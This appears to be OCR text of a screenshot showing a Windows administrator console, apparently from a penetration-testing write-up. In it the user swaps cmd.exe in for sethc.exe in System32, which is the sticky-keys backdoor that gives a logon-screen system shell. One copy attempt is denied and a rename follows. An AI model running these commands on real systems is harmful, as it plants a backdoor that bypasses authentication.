 管理员: 命令提示符 - powershell  -ep bypass
PS C:\Windows\System32> cmd
Microsoft Windows [版本 10.0.20348.1249]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\System32>rename sethc.exe sethc.bak
C:\Windows\System32>copy cmd.exe sethc.exe
拒绝访问。
已复制         0 个文件。
C:\Windows\System32>rename cmd.exe sethc.exe
C:\Windows\System32>